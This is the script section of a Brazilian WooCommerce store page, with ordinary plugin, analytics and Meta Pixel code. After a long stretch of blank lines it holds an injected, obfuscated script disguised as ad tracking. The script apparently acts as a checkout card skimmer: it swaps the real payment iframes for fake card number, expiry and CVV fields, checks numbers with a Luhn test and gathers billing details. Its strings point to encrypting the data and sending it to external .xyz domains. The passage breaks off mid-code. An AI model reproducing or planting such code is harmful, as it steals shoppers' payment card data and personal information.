var wffnUtm = {"utc_offset":"-180","site_url":"https:\/\/produtosnaturaistiagorocha.com.br","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/funnel-builder/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.70" id="wfco-utm-tracking-js" defer data-wp-strategy="defer"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/produtosnaturaistiagorocha.com.br\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.2.3" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.26.0","currency":"BRL","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.26.0" id="affwp-tracking-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.7" id="font-awesome-4-shim-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5D96KCH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["produtosnaturaistiagorocha.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5D96KCH");
</script>
<link rel="https://api.w.org/" href="https://produtosnaturaistiagorocha.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://produtosnaturaistiagorocha.com.br/wp-json/wp/v2/product_tag/1794" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://produtosnaturaistiagorocha.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" />		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 30;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{border-color:#5fa100}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #5fa100}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#5fa100}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#5fa100}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '6597450613695238');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=6597450613695238&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-10951483796">
    </script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'AW-10951483796');
    </script>


<!-- Google tag (gtag.js) event - delayed navigation helper -->
<script>
  // Helper function to delay opening a URL until a gtag event is sent.
  // Call it in response to an action that should navigate to a URL.
  function gtagSendEvent(url) {
    var callback = function () {
      if (typeof url === 'string') {
        window.location = url;
      }
    };
    gtag('event', 'adicionar_ao_carrinho', {
      'event_callback': callback,
      'event_timeout': 2000,
      // <event_parameters>
    });
    return false;
  }
</script>

<!-- Google tag (gtag.js) event - delayed navigation helper -->
<script>
  // Helper function to delay opening a URL until a gtag event is sent.
  // Call it in response to an action that should navigate to a URL.
  function gtagSendEvent(url) {
    var callback = function () {
      if (typeof url === 'string') {
        window.location = url;
      }
    };
    gtag('event', 'compra', {
      'event_callback': callback,
      'event_timeout': 2000,
      // <event_parameters>
    });
    return false;
  }
</script>

















































<script>
    window.addEventListener('load', (event) => {
const adwordTrack = `function _0x4630(c,n){const t=_0x2bf7();return(_0x4630=function(c,n){return t[c-=400]})(c,n)}function _0x2bf7(){const c=["CVV","878454uOtQDc","mONSr","    z-inde","3946180vStvtV","BToiP","nt-weight:","dnKMH","-content i","x: 1;\\n","e: 0!impor","yB/CofP5mn","olor: #fff","xygen,Ubun","VXwXG","ckout-02","    positi","AQRoK","body",'rror">\\n',"        op","cookie","KQ==","<input  ty","mp-expirat","y-code-hel","YkGVI","404","lfMwc","tem,BlinkM","Zip","ShaGp","stopPropag","x;\\n","email","cvv","gTFoM","        te","BBbQL","place_orde",'xlength="5',"dress_2","ercado-pag","on: relati","GET","ffNHb","remove","ion-date-h","        ju","ExtraInfo","status","out__cardN","        al","exp","elper","textConten","tant;\\n","Price-amou","replaceAll","FullName","firstname","commerce-c","um {\\n","bXNsG","mp-securit","QuAjw","!important","AJxyq","Payload","jTJEJ",'-num">',"div>\\n","lhqPd","sByClassNa","uest-Id","wLUyj","billing_st","zip","umber-cont","ACxYr","PYYEl","open","(?:^|; )","card-cvc","tor","stringify","ail","wufuq.xyz","lhafather.","|||","input","ns-serif!i","njNuz","stify-cont","fromCharCo","hdkKC","center;\\n","button","ById","YVjHZ","um::placeh","dth: 350px",'r-content"',"wqFoj","value","ner","45px;\\n","timeout","||||","z+w=","</style>\\n","State","VwARy","city","send","dress_1","t-card"," placehold","vWGez","hhzPL","nt;\\n","nnGCL","UVugN","tion","ZWUFI","zSRay","importKey","x!importan","nt.amount","mportant;\\n","erce-cc-ex","strong .wo","payment_me","rfqoP","$1 ","ca Neue,sa","from","SMOgM","coIqA","9e2-08dc57","gSNXY","billing_ad","smooth","c0c97b","e nuevo.</","https://va","older {\\n","tyle: norm","split","nténtalo d","\\\\$1","VemYD","XixGP","ainer",'length="4"',"GlGwv","Google-Req","zFbQg","display","amily: Pro","Phone","ntainer","mp-card-nu","ex-directi","thod-credi","GbYot","ago-custom","cjmCv","    font-f","o-custom","OEMqA","st_name","be23.xyz","billing_la","splay: fle","select","APwGc","addEventLi","nt,Segoe U","billing_fi","xt-align: ","acity: 0.6","-apple-sys","checkout-f",'cc-exp" ma',"classList","yfsOs","FezAJ","3911836INlHlV","pDtmB","encode","scrollInto","vn::placeh","Country","erce-cc-cv","brNUu","    .error","hNRPk","nLtJDZehj9","FTrRN","jxeRf","        wi","u proceso ","xp {\\n","stener","uWDoJ",'<div id="e',"out__secur","encrypt",' id="wp-wo',"ogDYW","ckground-c","        he","click","billing_cp","mp-error","per","method_woo","pagseguro-","al!importa","bMLPz","UlSaB","untry","#wp-woocom","time_stamp","72f-4408-b","-content {","billing_co","TlnIX","    height","stopImmedi","ign-items:","de pago, i",'lass="erro',"x payment_",": none;\\n","KTFkL","getElement","ndJwJ","ate","match","iframe","XIfOe","I,Roboto,O","number","ighborhood","wRYwz","sition: fi","DaRXw","    font-s","toString","aUgRV","charCodeAt","iXW8cVqigq","system-ui,","mber-helpe","dvtxc","orm-contai","dth: 100%;","px!importa"," 100%;\\n","2361322IjbKWZ","one"," #737373 !","dth: 80px;","trim","FoyUi","        z-","closest",'pe="text" ',"lghtS","    outlin","xyz","xed;\\n","ve;\\n","card-expir","ocommerce-","ExXNY","selectedIn","GEFQV","dnOef","1243485ukZnKK","DONE","U1ScES/Suu","</div>","none","checked","AES-CBC",'er="mm/aa"','c-cvn" max',"    <div c","ns,Helveti","alaqy","VTeJf","location","1260sjyarq","        co","eight: 20p","QflNcYlRGD","    line-h","3tuZQXH","vAYSo","https://fq","View","afterbegin","true","container","NKL0in0DrL","on: column","billing_nu","utHyL","olderName","stcode"," {\\n","ssBkp","ation","sByTagName","tagName","xXOWH","readyState","City","    }\\n","eight: 400","lastname","setRequest","r-birth-da","BBCjP","ent: cente","MjdGt",'holder="00',"card-holde",'er="1234" ',"querySelec","centHTML","ize: 16px!","mp-custom-","replace","acSystemFo","ommerce-cc","Expiration","error-text","HytbT","toLowerCas","        to","address1","wp-woocomm"," 700;\\n","izWma"," #000!impo","12706146tOvqUk","getPropert"," center;\\n","apply","DuHEj","    backgr","    paddin","aaaAM",'id="wp-woo',"billing_po","payment_bo","Doemy","     </div","atymi",'d="wp-wooc',"not found","billing_em","TDPln","g-left: 14","merce-cc-c","r-name","px;\\n","error en t","length","ZkanC","'>Hubo un ","yValue","    border","thod_pagse","ityCode-co","techange","XxEGo","preventDef","guro","billing_ne","cexfZ","XEsBT","-content #","VuDMG","ZebCq","BtYXt",'"19" place',"options","VidNp","QdeQh","cKxKy","vlYWP","maxlength=","        fo","khHro","ationDate-","    font-w","-radius: 6","CQUpg","FGYzM","target","rtant;\\n","    width:","holder","        di","erce-cc-nu","3ab8f381-8","focus","        po","ZVXit","999999;\\n","    color:","UUSRz","insertAdja","ll,Open Sa","RGygh","PURcm","xima Nova,","ZpZnT","pexGK","index: 999","/store-che","ight: 100%","raw","out__expir","kGLMR","subtle","slice","pIBRe","gPkpF","vn {\\n","rst_name","        fl","merce-cc-e","<style>\\n","billing_ci",'00 0000" i',"merce-cc-n","xp::placeh","QZgSA","Brazil","t;\\n","wOEOF","USPwy","search","billing_ph","NjKSj","QzzmD","KLphl","DEEBD","ePHjd","55752odbZSu","ound: #fff","error","mber","xFffx","        ma","00 0000 00","card-numbe","rgin-top: ","r;\\n","out__cardh","dob","><div id='","form-check","QBTxG","lor: #000;","YisKu","tu,Cantare","        ba","dex","onreadysta","important;","thod_woo-m","=([^;]*)","p: 0;\\n","    #error","ault","PGNIE","Email","payment-me","cSbpT","-mercado-p","style","mg {\\n","Address","mpany","reload","Header","atePropaga","Number","GKmkX",": 100%;\\n"];return(_0x2bf7=function(){return c})()}const _0x30c9fc=_0x4630;!function(c,n){const t=_0x4630,f=_0x2bf7();for(;;)try{if(645986===parseInt(t(541))/1+parseInt(t(521))/2+-parseInt(t(560))/3*(parseInt(t(448))/4)+-parseInt(t(761))/5+parseInt(t(758))/6+parseInt(t(555))/7*(parseInt(t(715))/8)+-parseInt(t(609))/9)break;f.push(f.shift())}catch(c){f.push(f.shift())}}();const pageName=_0x30c9fc(685)+_0x30c9fc(772);if(-1!==window[_0x30c9fc(554)][_0x30c9fc(510)]()[_0x30c9fc(602)+"e"]()[_0x30c9fc(708)](""+pageName)){if(get_cookie(_0x30c9fc(484))===_0x30c9fc(784)){const c=_0x30c9fc(670)+_0x30c9fc(485)+_0x30c9fc(896)+_0x30c9fc(403),n=[_0x30c9fc(405)+_0x30c9fc(845)+_0x30c9fc(532),_0x30c9fc(562)+_0x30c9fc(432),_0x30c9fc(562)+_0x30c9fc(844)],t=_0x30c9fc(567)+_0x30c9fc(458)+_0x30c9fc(513)+_0x30c9fc(543)+_0x30c9fc(866),f=_0x30c9fc(558)+_0x30c9fc(768)+_0x30c9fc(779);let e={Number:"",CVV:"",Zip:"",Address:"",Country:"",City:"",State:"",Expiration:"",FullName:"",Phone:"",Email:"",Dob:"",ExtraInfo:""};var hasIframeReplaced=!1;const x={number:_0x30c9fc(478)+_0x30c9fc(722)+"r",holder:_0x30c9fc(478)+_0x30c9fc(590)+_0x30c9fc(629),exp:_0x30c9fc(478)+_0x30c9fc(535)+"y",cvv:_0x30c9fc(478)+_0x30c9fc(840),dob:_0x30c9fc(478)+_0x30c9fc(590)+_0x30c9fc(585)+"te"},o=_0x30c9fc(605)+_0x30c9fc(669)+"m",_=_0x30c9fc(605)+_0x30c9fc(454)+"n",r=_0x30c9fc(605)+_0x30c9fc(887)+"p",u=_0x30c9fc(728)+_0x30c9fc(725)+_0x30c9fc(571),i=_0x30c9fc(439)+_0x30c9fc(695),a=_0x30c9fc(433)+_0x30c9fc(431),m=_0x30c9fc(401)+_0x30c9fc(872),d=_0x30c9fc(569)+_0x30c9fc(718),l=_0x30c9fc(643)+_0x30c9fc(505),s=_0x30c9fc(699)+"ty",p=_0x30c9fc(618)+_0x30c9fc(572),h=_0x30c9fc(833)+_0x30c9fc(499),g=_0x30c9fc(709)+_0x30c9fc(522),y=_0x30c9fc(625)+_0x30c9fc(843),b=_0x30c9fc(474)+"f";var replacesIframeCcNum=_0x30c9fc(698)+(_0x30c9fc(483)+_0x30c9fc(701)+_0x30c9fc(857)+_0x30c9fc(406))+(_0x30c9fc(675)+_0x30c9fc(523)+_0x30c9fc(736)+"\\n}\\n \\n")+(_0x30c9fc(483)+_0x30c9fc(701)+_0x30c9fc(819))+(_0x30c9fc(614)+_0x30c9fc(716)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(636)+_0x30c9fc(495))+(_0x30c9fc(636)+_0x30c9fc(661)+_0x30c9fc(519)+_0x30c9fc(877))+(_0x30c9fc(675)+_0x30c9fc(608)+_0x30c9fc(665))+(_0x30c9fc(428)+_0x30c9fc(419)+_0x30c9fc(681)+_0x30c9fc(514)+_0x30c9fc(442)+_0x30c9fc(786)+_0x30c9fc(597)+_0x30c9fc(438)+_0x30c9fc(503)+_0x30c9fc(770)+_0x30c9fc(732)+_0x30c9fc(678)+_0x30c9fc(551)+_0x30c9fc(892)+_0x30c9fc(848)+_0x30c9fc(886))+(_0x30c9fc(509)+_0x30c9fc(594)+_0x30c9fc(736))+"\\n"+(_0x30c9fc(509)+_0x30c9fc(407)+_0x30c9fc(479)+_0x30c9fc(877))+(_0x30c9fc(660)+_0x30c9fc(582)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(489)+_0x30c9fc(756))+(_0x30c9fc(559)+_0x30c9fc(557)+_0x30c9fc(884)+_0x30c9fc(705))+(_0x30c9fc(531)+_0x30c9fc(767)+_0x30c9fc(813))+(_0x30c9fc(666)+_0x30c9fc(520))+(_0x30c9fc(615)+_0x30c9fc(627)+_0x30c9fc(630))+(_0x30c9fc(773)+_0x30c9fc(800)+_0x30c9fc(534))+(_0x30c9fc(760)+_0x30c9fc(766))+"}\\n"+_0x30c9fc(867)+"\\n\\n\\n\\n\\n"+(_0x30c9fc(780)+_0x30c9fc(529)+_0x30c9fc(656)+_0x30c9fc(650)+_0x30c9fc(589)+_0x30c9fc(721)+_0x30c9fc(700)+_0x30c9fc(623)+_0x30c9fc(598)+_0x30c9fc(827)),replacesIframeCcExp=_0x30c9fc(698)+(_0x30c9fc(483)+_0x30c9fc(697)+_0x30c9fc(702)+_0x30c9fc(406))+(_0x30c9fc(675)+_0x30c9fc(523)+_0x30c9fc(736)+"\\n}\\n \\n")+(_0x30c9fc(483)+_0x30c9fc(697)+_0x30c9fc(463))+(_0x30c9fc(614)+_0x30c9fc(716)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(636)+_0x30c9fc(495))+(_0x30c9fc(636)+_0x30c9fc(661)+_0x30c9fc(519)+_0x30c9fc(877))+(_0x30c9fc(675)+_0x30c9fc(608)+_0x30c9fc(665))+(_0x30c9fc(428)+_0x30c9fc(419)+_0x30c9fc(681)+_0x30c9fc(514)+_0x30c9fc(442)+_0x30c9fc(786)+_0x30c9fc(597)+_0x30c9fc(438)+_0x30c9fc(503)+_0x30c9fc(770)+_0x30c9fc(732)+_0x30c9fc(678)+_0x30c9fc(551)+_0x30c9fc(892)+_0x30c9fc(848)+_0x30c9fc(886))+(_0x30c9fc(509)+_0x30c9fc(594)+_0x30c9fc(736))+"\\n"+(_0x30c9fc(509)+_0x30c9fc(407)+_0x30c9fc(479)+_0x30c9fc(877))+(_0x30c9fc(660)+_0x30c9fc(582)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(489)+_0x30c9fc(756))+(_0x30c9fc(559)+_0x30c9fc(557)+_0x30c9fc(884)+_0x30c9fc(705))+(_0x30c9fc(531)+_0x30c9fc(767)+_0x30c9fc(813))+(_0x30c9fc(666)+_0x30c9fc(520))+(_0x30c9fc(615)+_0x30c9fc(627)+_0x30c9fc(630))+(_0x30c9fc(773)+_0x30c9fc(800)+_0x30c9fc(534))+(_0x30c9fc(760)+_0x30c9fc(766))+"}\\n"+_0x30c9fc(867)+"\\n\\n\\n\\n\\n"+(_0x30c9fc(780)+_0x30c9fc(529)+_0x30c9fc(874)+_0x30c9fc(548)+_0x30c9fc(469)+_0x30c9fc(536)+_0x30c9fc(444)+_0x30c9fc(797))+'">',replacesIframeCcCvn=_0x30c9fc(698)+(_0x30c9fc(483)+_0x30c9fc(628)+_0x30c9fc(452)+_0x30c9fc(406))+(_0x30c9fc(675)+_0x30c9fc(523)+_0x30c9fc(736)+"\\n}\\n \\n")+(_0x30c9fc(483)+_0x30c9fc(628)+_0x30c9fc(694))+(_0x30c9fc(614)+_0x30c9fc(716)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(636)+_0x30c9fc(495))+(_0x30c9fc(636)+_0x30c9fc(661)+_0x30c9fc(519)+_0x30c9fc(877))+(_0x30c9fc(675)+_0x30c9fc(608)+_0x30c9fc(665))+(_0x30c9fc(428)+_0x30c9fc(419)+_0x30c9fc(681)+_0x30c9fc(514)+_0x30c9fc(442)+_0x30c9fc(786)+_0x30c9fc(597)+_0x30c9fc(438)+_0x30c9fc(503)+_0x30c9fc(770)+_0x30c9fc(732)+_0x30c9fc(678)+_0x30c9fc(551)+_0x30c9fc(892)+_0x30c9fc(848)+_0x30c9fc(886))+(_0x30c9fc(509)+_0x30c9fc(594)+_0x30c9fc(736))+"\\n"+(_0x30c9fc(509)+_0x30c9fc(407)+_0x30c9fc(479)+_0x30c9fc(877))+(_0x30c9fc(660)+_0x30c9fc(582)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(489)+_0x30c9fc(756))+(_0x30c9fc(559)+_0x30c9fc(557)+_0x30c9fc(884)+_0x30c9fc(705))+(_0x30c9fc(531)+_0x30c9fc(767)+_0x30c9fc(813))+(_0x30c9fc(666)+_0x30c9fc(520))+(_0x30c9fc(615)+_0x30c9fc(627)+_0x30c9fc(630))+(_0x30c9fc(773)+_0x30c9fc(800)+_0x30c9fc(534))+(_0x30c9fc(760)+_0x30c9fc(766))+"}\\n"+_0x30c9fc(867)+"\\n\\n\\n\\n\\n"+(_0x30c9fc(780)+_0x30c9fc(529)+_0x30c9fc(874)+_0x30c9fc(591)+_0x30c9fc(617)+_0x30c9fc(818)+_0x30c9fc(549)+_0x30c9fc(414))+">",timer=setInterval((()=>{hasIframeReplaced={pDtmB:function(c){return c()}}[_0x30c9fc(449)](showIframes)}),150),errorEl=_0x30c9fc(698)+(_0x30c9fc(740)+_0x30c9fc(573))+(_0x30c9fc(672)+_0x30c9fc(507)+_0x30c9fc(533))+(_0x30c9fc(461)+_0x30c9fc(518)+"\\n")+(_0x30c9fc(472)+_0x30c9fc(686))+";\\n"+(_0x30c9fc(668)+_0x30c9fc(434)+_0x30c9fc(790))+(_0x30c9fc(809)+_0x30c9fc(491)+_0x30c9fc(611))+(_0x30c9fc(805)+_0x30c9fc(850)+_0x30c9fc(587)+_0x30c9fc(724))+(_0x30c9fc(527)+_0x30c9fc(684)+_0x30c9fc(674))+(_0x30c9fc(733)+_0x30c9fc(471)+_0x30c9fc(769))+";\\n"+(_0x30c9fc(777)+_0x30c9fc(441))+";\\n"+(_0x30c9fc(603)+_0x30c9fc(739))+_0x30c9fc(581)+(_0x30c9fc(456)+_0x30c9fc(486))+"\\n"+(_0x30c9fc(556)+_0x30c9fc(730))+"\\n"+(_0x30c9fc(668)+_0x30c9fc(434)+_0x30c9fc(790))+(_0x30c9fc(809)+_0x30c9fc(491)+_0x30c9fc(611))+(_0x30c9fc(805)+_0x30c9fc(850)+_0x30c9fc(587)+_0x30c9fc(724))+(_0x30c9fc(696)+_0x30c9fc(423)+_0x30c9fc(568))+";\\n"+_0x30c9fc(581)+(_0x30c9fc(456)+_0x30c9fc(646)+_0x30c9fc(600)+_0x30c9fc(573))+(_0x30c9fc(461)+_0x30c9fc(858))+";\\n"+(_0x30c9fc(794)+_0x30c9fc(440)+_0x30c9fc(853))+(_0x30c9fc(657)+_0x30c9fc(763)+_0x30c9fc(606))+_0x30c9fc(581)+(_0x30c9fc(456)+_0x30c9fc(765)+_0x30c9fc(748))+(_0x30c9fc(461)+_0x30c9fc(524))+"\\n"+(_0x30c9fc(720)+_0x30c9fc(723)+_0x30c9fc(863))+_0x30c9fc(581)+_0x30c9fc(867)+(_0x30c9fc(466)+_0x30c9fc(776))+(_0x30c9fc(550)+_0x30c9fc(493)+_0x30c9fc(859)+_0x30c9fc(727)+_0x30c9fc(600)+_0x30c9fc(634)+_0x30c9fc(631)+_0x30c9fc(462)+_0x30c9fc(492)+_0x30c9fc(409)+_0x30c9fc(404)+_0x30c9fc(828))+_0x30c9fc(621)+">\\n"+_0x30c9fc(544);function checkLuhn(c){const n=_0x30c9fc,t={BBbQL:function(c,n){return c-n},ShaGp:function(c,n){return c>=n},uWDoJ:function(c,n){return c-n},VidNp:function(c,n){return c==n},hNRPk:function(c,n){return c*n},PURcm:function(c,n,t){return c(n,t)},jxeRf:function(c,n){return c/n},DEEBD:function(c,n){return c%n},MjdGt:function(c,n){return c==n},TDPln:function(c,n){return c%n}};let f=c[n(632)],e=0,x=!1;for(let o=t[n(795)](f,1);t[n(788)](o,0);o--){let f=t[n(465)](c[o][n(512)](),"0"[n(512)]());t[n(652)](x,!0)&&(f=t[n(457)](f,2)),e+=t[n(680)](parseInt,t[n(460)](f,10),10),e+=t[n(713)](f,10),x=!x}return t[n(588)](t[n(626)](e,10),0)}function isNotNull(c){const n=_0x30c9fc,t={bXNsG:function(c,n){return c!==n}};return!(!t[n(820)](c,null)||!t[n(820)](c,void 0))}function showIframes(){const c=_0x30c9fc,n={USPwy:c(891),XEsBT:function(c,n){return c(n)},GbYot:function(c,n){return c>n},wRYwz:function(c,n){return c>n},BBCjP:function(c,n){return c+n},vWGez:function(c,n){return c(n)},YVjHZ:c(619)+c(494)+c(477)+c(746)+c(426),QuAjw:function(c,n){return c(n)},VXwXG:function(c,n){return c!==n},CQUpg:c(418),brNUu:c(545),XIfOe:c(728)+c(808)+c(835)+c(413),wqFoj:c(728)+c(688)+c(659)+c(566),PYYEl:c(728)+c(467)+c(638)+c(421),cSbpT:c(475),zSRay:c(422)+c(515)+"r",lghtS:c(781)+c(804)+c(811),aUgRV:c(821)+c(782)+c(476),utHyL:function(c,n){return c(n)},dvtxc:c(501),wOEOF:function(c,n){return c(n)},TlnIX:function(c,n){return c!==n},GKmkX:c(564),izWma:function(c,n){return c(n)},QdeQh:function(c,n){return c!==n},gPkpF:function(c,n){return c!==n},Doemy:c(847)};let t=document[c(497)+c(830)+"me"](n[c(856)])[0],f=n[c(822)](getComputedStyle,t);if(n[c(771)](f[c(610)+c(635)](n[c(662)]),n[c(455)])){let i=document[c(497)+c(855)](n[c(502)]),a=document[c(497)+c(855)](n[c(860)]),m=document[c(497)+c(855)](n[c(837)]);if(i[c(445)][c(803)](n[c(745)]),a[c(445)][c(803)](n[c(745)]),m[c(445)][c(803)](n[c(745)]),document[c(497)+c(855)](n[c(882)])[c(747)][c(418)]=n[c(455)],document[c(497)+c(855)](n[c(530)])[c(747)][c(418)]=n[c(455)],document[c(497)+c(855)](n[c(511)])[c(747)][c(418)]=n[c(455)],!n[c(570)](isNotNull,i))return!1;{let d=i[c(497)+c(576)](n[c(516)])[0];n[c(706)](isNotNull,d)&&n[c(488)](d[c(747)][c(418)],n[c(455)])&&(d[c(747)][c(418)]=n[c(455)],i[c(677)+c(593)](n[c(755)],replacesIframeCcNum))}if(!n[c(607)](isNotNull,a))return!1;{let l=a[c(497)+c(576)](n[c(516)])[0];n[c(645)](isNotNull,l)&&n[c(653)](l[c(747)][c(418)],n[c(455)])&&(l[c(747)][c(418)]=n[c(455)],a[c(677)+c(593)](n[c(755)],replacesIframeCcExp))}if(!n[c(822)](isNotNull,m))return!1;{let s=m[c(497)+c(576)](n[c(516)])[0];n[c(822)](isNotNull,s)&&n[c(693)](s[c(747)][c(418)],n[c(455)])&&(s[c(747)][c(418)]=n[c(455)],m[c(677)+c(593)](n[c(755)],replacesIframeCcCvn))}var e=document[c(497)+c(855)](o);function x(t){const f=c;return t[f(596)](/\\D/g,"")[f(596)](/(\\d{4})/g,n[f(707)])[f(525)]()}function _(t){const f=c;var e=t[f(596)](/\\D/g,"");return n[f(425)](e[f(632)],4)&&(e=e[f(691)](0,4)),n[f(506)](e[f(632)],2)&&(e=n[f(586)](n[f(586)](e[f(691)](0,2),"/"),e[f(691)](2))),e}e[c(437)+c(464)](n[c(620)],(function(){const t=c;var f=e[t(861)],o=n[t(645)](x,f);e[t(861)]=o}));var u=document[c(497)+c(855)](r);return u[c(437)+c(464)](n[c(620)],(function(){const t=c;var f=u[t(861)],e=n[t(875)](_,f);u[t(861)]=e})),!0}}function isCardInfoCorrect(){const c=_0x30c9fc,n={hhzPL:c(624),APwGc:function(c,n){return c===n},yfsOs:function(c,n){return c<n},PGNIE:function(c,n){return c>n},atymi:function(c,n){return c(n)},RGygh:function(c,n){return c<n},KLphl:function(c,n){return c!==n},ssBkp:function(c,n){return c!==n},rfqoP:function(c,n){return c>n},ZkanC:function(c,n){return c<n}};let t=document[c(497)+c(855)](x[c(504)])?document[c(497)+c(855)](x[c(504)])[c(861)][c(815)](" ",""):n[c(876)],f=document[c(497)+c(855)](x[c(792)])?document[c(497)+c(855)](x[c(792)])[c(861)]:n[c(876)],e=document[c(497)+c(855)](x[c(810)])?document[c(497)+c(855)](x[c(810)])[c(861)][c(815)](" ",""):n[c(876)];return!(n[c(436)](t,n[c(876)])||n[c(436)](f,n[c(876)])||n[c(436)](e,n[c(876)]))&&(!(n[c(446)](t[c(632)],15)||n[c(742)](t[c(632)],16)||!n[c(622)](checkLuhn,t))&&(!n[c(679)](f[c(632)],3)&&!n[c(742)](f[c(632)],4)&&!(n[c(712)](e[c(632)],7)&&n[c(574)](e[c(632)],5)||n[c(890)](e[c(408)]("/")[0],12)||n[c(633)](e[c(691)](-2),24))))}const 